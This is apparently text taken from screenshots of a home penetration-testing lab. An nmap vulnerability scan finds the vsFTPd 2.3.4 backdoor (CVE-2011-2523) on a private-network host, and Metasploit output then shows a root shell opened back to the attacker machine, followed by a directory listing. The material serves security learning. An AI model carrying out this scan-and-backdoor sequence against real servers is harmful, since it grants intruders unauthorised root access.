 ┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p 21 192.168.73.134
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-13 03:58 EDT
Nmap scan report for 192.168.73.134
Host is up (0.00036s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 00:0C:29:F6:DA:7B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.58 seconds
zsh: segmentation fault  nmap --script=vuln -p 21 192.168.73.134
文件 动作 编辑 查看 帮助
[+] 192.168.73.134:21 - UID: uid=0(root) gid=0(root)
[+] Found shell.
[*] Command shell session 1 opened (192.168.73.128:3749
-0400
ls
bin
boot
cdrom
dev
etc
initrd
initrd.img
lib
lost+found
media
opt
root
sbin
srv
sys